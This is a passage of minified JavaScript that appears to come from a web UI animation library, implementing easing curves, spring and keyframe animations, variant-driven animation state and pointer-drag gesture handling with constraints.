0===l||Math.abs(a-i)<Math.abs(l-i)?a:l)],velocity:eG(x,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u})}};return P(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,w(t),P(t)),void 0!==d&&t>=d)?c.next(t-d):(e||w(t),m)}}}e1.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(P(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:n/1e3}}(t,100,e1);return t.ease=g()?e.ease:"easeOut",t.duration=T(e.duration),t.type="keyframes",t};let e2=th(.42,0,1,1),e3=th(0,0,.58,1),e9=th(.42,0,.58,1),e4={linear:A,easeIn:e2,easeInOut:e9,easeOut:e3,circIn:tg,circInOut:ty,circOut:tv,backIn:tp,backInOut:tm,backOut:tc,anticipate:tf},e6=t=>{if(m(t)){ev(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return th(e,i,s,n)}return"string"==typeof t?(ev(void 0!==e4[t],`Invalid easing type '${t}'`),e4[t]):t},e8=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};function e7({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){var n;let r=Array.isArray(s)&&"number"!=typeof s[0]?s.map(e6):e6(s),o={done:!1,value:e[0]},a=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(ev(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,i){let s=[],n=i||eq,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=eN(Array.isArray(e)?e[i]||A:e,r)),s.push(r)}return s}(e,s,n),l=a.length,h=i=>{if(o&&i<t[0])return e[0];let s=0;if(l>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=e8(t[s],t[s+1],i);return a[s](n)};return i?e=>h(tw(t[0],t[r-1],e)):h}((n=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=e8(0,e,s);t.push(eL(i,1,n))}}(e,t.length-1),e}(e),n.map(e=>e*t)),e,{ease:Array.isArray(r)?r:e.map(()=>r||e9).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=a(e),o.done=e>=t,o)}}let it=t=>{let e=({timestamp:e})=>t(e);return{start:()=>D.update(e,!0),stop:()=>C(e),now:()=>k.isProcessing?k.timestamp:F.now()}},ie={decay:e5,inertia:e5,tween:e7,keyframes:e7,spring:e1},ii=t=>t/100;class is extends eR{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||ef,o=(t,e)=>this.onKeyframesResolved(t,e);this.resolver=new r(n,o,e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i,{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=b(s)?s:ie[s]||e7;l!==e7&&"number"!=typeof t[0]&&(e=eN(ii,eq(t[0],t[1])),t=[0,100]);let h=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===h.calculatedDuration&&(h.calculatedDuration=P(h));let{calculatedDuration:u}=h,d=u+r;return{generator:h,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){let{autoplay:t=!0}=this.options;c.mainThread++,this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:s,generator:n,mirroredGenerator:r,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:h,resolvedDuration:u}=i;if(null===this.startTime)return n.next(0);let{delay:d,repeat:c,repeatType:p,repeatDelay:m,onUpdate:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-h/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>h;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=h);let y=this.currentTime,x=n;if(c){let t=Math.min(this.currentTime,h)/u,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,c+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/u)):"mirror"===p&&(x=r)),y=tw(0,1,i)*u}let w=v?{done:!1,value:a[0]}:x.next(y);o&&(w.value=o(w.value));let{done:P}=w;v||null===l||(P=this.speed>=0?this.currentTime>=h:this.currentTime<=0);let T=null===this.holdTime&&("finished"===this.state||"running"===this.state&&P);return T&&void 0!==s&&(w.value=ek(a,this.options,s)),f&&f(w.value),T&&this.finish(),w}get duration(){let{resolved:t}=this;return t?t.calculatedDuration/1e3:0}get time(){return this.currentTime/1e3}set time(t){t=T(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=this.currentTime/1e3)}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=it,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let s=this.driver.now();null!==this.holdTime?this.startTime=s-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=s):this.startTime=i??this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=this.currentTime??0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),c.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}get finished(){return this.currentFinishedPromise}}let ir=new Set(["opacity","clipPath","filter","transform"]),io=l(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ia={anticipate:tf,backInOut:tm,circInOut:ty};class il extends eR{constructor(t){super(t);let{name:e,motionValue:i,element:s,keyframes:n}=this.options;this.resolver=new eE(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,s),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:s=300,times:n,ease:r,type:o,motionValue:a,name:l,startTime:h}=this.options;if(!a.owner||!a.owner.current)return!1;if("string"==typeof r&&g()&&r in ia&&(r=ia[r]),b((i=this.options).type)||"spring"===i.type||!function t(e){return!!("function"==typeof e&&g()||!e||"string"==typeof e&&(e in x||g())||m(e)||Array.isArray(e)&&e.every(t))}(i.ease)){let{onComplete:e,onUpdate:i,motionValue:a,element:l,...h}=this.options,u=function(t,e){let i=new is({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),s={done:!1,value:t[0]},n=[],r=0;for(;!s.done&&r<2e4;)n.push((s=i.sample(r)).value),r+=10;return{times:void 0,keyframes:n,duration:r-10,ease:"linear"}}(t,h);1===(t=u.keyframes).length&&(t[1]=t[0]),s=u.duration,n=u.times,r=u.ease,o="keyframes"}let u=function(t,e,i,{delay:s=0,duration:n=300,repeat:r=0,repeatType:o="loop",ease:a="easeInOut",times:l}={},h){let u={[e]:i};l&&(u.offset=l);let d=function t(e,i){if(e)return"function"==typeof e&&g()?v(e,i):m(e)?y(e):Array.isArray(e)?e.map(e=>t(e,i)||x.easeOut):x[e]}(a,n);Array.isArray(d)&&(u.easing=d),p.value&&c.waapi++;let f=t.animate(u,{delay:s,duration:n,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:r+1,direction:"reverse"===o?"alternate":"normal",pseudoElement:void 0});return p.value&&f.finished.finally(()=>{c.waapi--}),f}(a.owner.current,l,t,{...this.options,duration:s,times:n,ease:r});return u.startTime=h??this.calcStartTime(),this.pendingTimeline?(S(u,this.pendingTimeline),this.pendingTimeline=void 0):u.onfinish=()=>{let{onComplete:i}=this.options;a.set(ek(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:u,duration:s,times:n,type:o,ease:r,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return e/1e3}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(e.currentTime||0)/1e3}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=T(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}get finished(){return this.resolved.animation.finished}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return A;let{animation:i}=e;S(i,t)}else this.pendingTimeline=t;return A}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:s,type:n,ease:r,times:o}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:a,element:l,...h}=this.options,u=new is({...h,keyframes:i,duration:s,type:n,ease:r,times:o,isGenerator:!0}),d=T(this.time);t.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}let{onStop:a}=this.options;a&&a(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:s,repeatType:n,damping:r,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return io()&&i&&ir.has(i)&&("transform"!==i||!l)&&!a&&!s&&"mirror"!==n&&0!==r&&"inertia"!==o}}let ih={type:"spring",stiffness:500,damping:25,restSpeed:10},iu={type:"keyframes",duration:.8},id={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ic=(t,e,i,s={},n,r)=>o=>{let a=w(s,t)||{},l=a.delay||s.delay||0,{elapsed:h=0}=s;h-=T(l);let u={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...a,delay:-h,onUpdate:t=>{e.set(t),a.onUpdate&&a.onUpdate(t)},onComplete:()=>{o(),a.onComplete&&a.onComplete()},name:t,motionValue:e,element:r?void 0:n};!function({when:t,delay:e,delayChildren:i,staggerChildren:s,staggerDirection:n,repeat:r,repeatType:o,repeatDelay:a,from:l,elapsed:h,...u}){return!!Object.keys(u).length}(a)&&(u={...u,...((t,{keyframes:e})=>e.length>2?iu:J.has(t)?t.startsWith("scale")?{type:"spring",stiffness:550,damping:0===e[1]?2*Math.sqrt(550):30,restSpeed:10}:ih:id)(t,u)}),u.duration&&(u.duration=T(u.duration)),u.repeatDelay&&(u.repeatDelay=T(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let c=!1;if(!1!==u.type&&(0!==u.duration||u.repeatDelay)||(u.duration=0,0===u.delay&&(c=!0)),(ta.current||M.skipAnimations)&&(c=!0,u.duration=0,u.delay=0),u.allowFlatten=!a.type&&!a.ease,c&&!r&&void 0!==e.get()){let t=ek(u.keyframes,a);if(void 0!==t)return D.update(()=>{u.onUpdate(t),u.onComplete()}),new d([])}return!r&&il.supports(u)?new il(u):new is(u)};function ip(t,e,{delay:i=0,transitionOverride:s,type:n}={}){let{transition:r=t.getDefaultTransition(),transitionEnd:o,...l}=e;s&&(r=s);let h=[],u=n&&t.animationState&&t.animationState.getState()[n];for(let e in l){let s=t.getValue(e,t.latestValues[e]??null),n=l[e];if(void 0===n||u&&function({protectedKeys:t,needsAnimating:e},i){let s=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,s}(u,e))continue;let o={delay:i,...w(r||{},e)},a=!1;if(window.MotionHandoffAnimation){let i=t.props[to];if(i){let t=window.MotionHandoffAnimation(i,e,D);null!==t&&(o.startTime=t,a=!0)}}tn(t,e),s.start(ic(e,s,n,t.shouldReduceMotion&&tt.has(e)?{type:!1}:o,t,a));let d=s.animation;d&&h.push(d)}return o&&Promise.all(h).then(()=>{D.update(()=>{o&&function(t,e){let{transitionEnd:i={},transition:s={},...n}=a(t,e)||{};for(let e in n={...n,...i}){let i=ti(n[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,Z(i))}}(t,o)})}),h}function im(t,e,i={}){let s=a(t,e,"exit"===i.type?t.presenceContext?.custom:void 0),{transition:n=t.getDefaultTransition()||{}}=s||{};i.transitionOverride&&(n=i.transitionOverride);let r=s?()=>Promise.all(ip(t,s,i)):()=>Promise.resolve(),o=t.variantChildren&&t.variantChildren.size?(s=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=n;return function(t,e,i=0,s=0,n=1,r){let o=[],a=(t.variantChildren.size-1)*s,l=1===n?(t=0)=>t*s:(t=0)=>a-t*s;return Array.from(t.variantChildren).sort(ig).forEach((t,s)=>{t.notify("AnimationStart",e),o.push(im(t,e,{...r,delay:i+l(s)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+s,o,a,i)}:()=>Promise.resolve(),{when:l}=n;if(!l)return Promise.all([r(),o(i.delay)]);{let[t,e]="beforeChildren"===l?[r,o]:[o,r];return t().then(()=>e())}}function ig(t,e){return t.sortNodePosition(e)}function iv(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let s=0;s<i;s++)if(e[s]!==t[s])return!1;return!0}function iy(t){return"string"==typeof t||Array.isArray(t)}let ix=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],iw=["initial",...ix],iP=iw.length,iT=[...ix].reverse(),ib=ix.length;function iS(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function iA(){return{animate:iS(!0),whileInView:iS(),whileHover:iS(),whileTap:iS(),whileDrag:iS(),whileFocus:iS(),exit:iS()}}class iM{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iV extends iM{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let s;if(t.notify("AnimationStart",e),Array.isArray(e))s=Promise.all(e.map(e=>im(t,e,i)));else if("string"==typeof e)s=im(t,e,i);else{let n="function"==typeof e?a(t,e,i.custom):e;s=Promise.all(ip(t,n,i))}return s.then(()=>{t.notify("AnimationComplete",e)})})(t,e,i))),i=iA(),s=!0,r=e=>(i,s)=>{let n=a(t,s,"exit"===e?t.presenceContext?.custom:void 0);if(n){let{transition:t,transitionEnd:e,...s}=n;i={...i,...s,...e}}return i};function o(o){let{props:l}=t,h=function t(e){if(!e)return;if(!e.isControllingVariants){let i=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(i.initial=e.props.initial),i}let i={};for(let t=0;t<iP;t++){let s=iw[t],n=e.props[s];(iy(n)||!1===n)&&(i[s]=n)}return i}(t.parent)||{},u=[],d=new Set,c={},p=1/0;for(let e=0;e<ib;e++){var m,f;let a=iT[e],g=i[a],v=void 0!==l[a]?l[a]:h[a],y=iy(v),x=a===o?g.isActive:null;!1===x&&(p=e);let w=v===h[a]&&v!==l[a]&&y;if(w&&s&&t.manuallyAnimateOnMount&&(w=!1),g.protectedKeys={...c},!g.isActive&&null===x||!v&&!g.prevProp||n(v)||"boolean"==typeof v)continue;let P=(m=g.prevProp,"string"==typeof(f=v)?f!==m:!!Array.isArray(f)&&!iv(f,m)),T=P||a===o&&g.isActive&&!w&&y||e>p&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(r(a),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{T=!0,d.has(e)&&(b=!0,d.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(!c.hasOwnProperty(t))(te(e)&&te(i)?iv(e,i):e===i)?void 0!==e&&d.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):d.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(c={...c,...A}),s&&t.blockInitialAnimation&&(T=!1);let D=!(w&&P)||b;T&&D&&u.push(...S.map(t=>({animation:t,options:{type:a}})))}if(d.size){let e={};if("boolean"!=typeof l.initial){let i=a(t,Array.isArray(l.initial)?l.initial[0]:l.initial);i&&i.transition&&(e.transition=i.transition)}d.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),u.push({animation:e})}let g=!!u.length;return s&&(!1===l.initial||l.initial===l.animate)&&!t.manuallyAnimateOnMount&&(g=!1),s=!1,g?e(u):Promise.resolve()}return{animateChanges:o,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=o(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iA(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();n(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iE=0;class iD extends iM{constructor(){super(...arguments),this.id=iE++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iC(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function ik(t){return{point:{x:t.pageX,y:t.pageY}}}function iR(t,e,i,s){return iC(t,e,t=>$(t)&&i(t,ik(t)),s)}function iL({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function ij(t){return t.max-t.min}function iF(t,e,i,s=.5){t.origin=s,t.originPoint=eL(e.min,e.max,t.origin),t.scale=ij(i)/ij(e),t.translate=eL(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iB(t,e,i,s){iF(t.x,e.x,i.x,s?s.originX:void 0),iF(t.y,e.y,i.y,s?s.originY:void 0)}function iO(t,e,i){t.min=i.min+e.min,t.max=t.min+ij(e)}function iI(t,e,i){t.min=e.min-i.min,t.max=t.min+ij(e)}function iU(t,e,i){iI(t.x,e.x,i.x),iI(t.y,e.y,i.y)}let i$=()=>({translate:0,scale:1,origin:0,originPoint:0}),iN=()=>({x:i$(),y:i$()}),iW=()=>({min:0,max:0}),iY=()=>({x:iW(),y:iW()});function iz(t){return[t("x"),t("y")]}function iX(t){return void 0===t||1===t}function iH({scale:t,scaleX:e,scaleY:i}){return!iX(t)||!iX(e)||!iX(i)}function iK(t){return iH(t)||iq(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function iq(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function iG(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function i_(t,e=0,i=1,s,n){t.min=iG(t.min,e,i,s,n),t.max=iG(t.max,e,i,s,n)}function iZ(t,{x:e,y:i}){i_(t.x,e.translate,e.scale,e.originPoint),i_(t.y,i.translate,i.scale,i.originPoint)}function iQ(t,e){t.min=t.min+e,t.max=t.max+e}function iJ(t,e,i,s,n=.5){let r=eL(t.min,t.max,n);i_(t,e,i,r,s)}function i0(t,e){iJ(t.x,e.x,e.scaleX,e.scale,e.originX),iJ(t.y,e.y,e.scaleY,e.scale,e.originY)}function i1(t,e){return iL(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let i5=({current:t})=>t?t.ownerDocument.defaultView:null;function i2(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let i3=(t,e)=>Math.abs(t-e);class i9{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=i8(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(i3(t.x,e.x)**2+i3(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=k;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=i4(e,this.transformPagePoint),D.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=i8("pointercancel"===t.type?this.lastMoveEventInfo:i4(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!$(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=i4(ik(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=k;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,i8(r,this.history)),this.removeListeners=eN(iR(this.contextWindow,"pointermove",this.handlePointerMove),iR(this.contextWindow,"pointerup",this.handlePointerUp),iR(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),C(this.updatePoint)}}function i4(t,e){return e?{point:e(t.point)}:t}function i6(t,e){return{x:t.x-e.x,y:t.y-e.y}}function i8({point:t},e){return{point:t,delta:i6(t,i7(e)),offset:i6(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=i7(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>T(.1)));)i--;if(!s)return{x:0,y:0};let r=(n.timestamp-s.timestamp)/1e3;if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function i7(t){return t[t.length-1]}function st(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function se(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function si(t,e,i){return{min:ss(t,e),max:ss(t,i)}}function ss(t,e){return"number"==typeof t?t:t[e]||0}let sn=new WeakMap;class sr{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=iY(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let s=t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(ik(t).point)},n=(t,e)=>{let{drag:i,dragPropagation:s,onDragStart:n}=this.getProps();if(i&&!s&&(this.openDragLock&&this.openDragLock(),this.openDragLock=function(t){if("x"===t||"y"===t)if(B[t])return null;else return B[t]=!0,()=>{B[t]=!1};return B.x||B.y?null:(B.x=B.y=!0,()=>{B.x=B.y=!1})}(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),iz(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tj.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=ij(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&D.postRender(()=>n(t,e)),tn(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},r=(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},o=(t,e)=>this.stop(t,e),a=()=>iz(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play()),{dragSnapToOrigin:l}=this.getProps();this.panSession=new i9(t,{onSessionStart:s,onStart:n,onMove:r,onSessionEnd:o,resumeAnimation:a},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:l,contextWindow:i5(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&D.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!so(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?eL(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?eL(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&i2(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:st(t.x,i,n),y:st(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:si(t,"left","right"),y:si(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&iz(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!i2(e))return!1;let s=e.current;ev(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=i1(t,i),{scroll:n}=e;return n&&(iQ(s.x,n.offset.x),iQ(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o=(t=n.layout.layoutBox,{x:se(t.x,r.x),y:se(t.y,r.y)});if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=iL(t))}return 